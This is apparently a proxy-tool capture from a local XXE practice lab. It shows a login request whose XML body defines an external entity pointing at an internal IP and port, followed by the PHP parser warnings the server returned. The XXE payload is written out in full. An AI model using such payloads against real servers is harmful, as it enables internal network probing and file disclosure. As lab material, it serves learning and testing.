 Request
Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 175
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe-lab/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "http://192.168.1.106:81"
>]>
<user><username>&xxe;</username><password>1</password></user>
Response
Raw Headers Hex Render
Warning: DOMDocument::loadXML(http://192.168.1.106:81): failed
to open stream:
����Ł��������������□����ʒ� in
D:\phpStudy\PHPTutorial\WWW\xxe-lab\php_xxe\doLogin.php
on line 16
Warning: DOMDocument::loadXML(): I/O warning : failed to load
external entity "http://192.168.1.106:81" in
D:\phpStudy\PHPTutorial\WWW\xxe-lab\php_xxe\doLogin.php
on line 16
Warning: DOMDocument::loadXML(): Failure to process entity xxe
in Entity, line: 5 in D:\phpStudy\PHPTutorial\WWW\xxe-
lab\php_xxe\doLogin.php on line 16
Warning: DOMDocument::loadXML(): Entity 'xxe' not defined in
Entity, line: 5 in D:\phpStudy\PHPTutorial\WWW\xxe-
lab\php_xxe\doLogin.php on line 16
Warning: simplexml_import_dom(): Invalid Nodetype to import in
D:\phpStudy\PHPTutorial\WWW\xxe-lab\php_xxe\doLogin.php
on line 17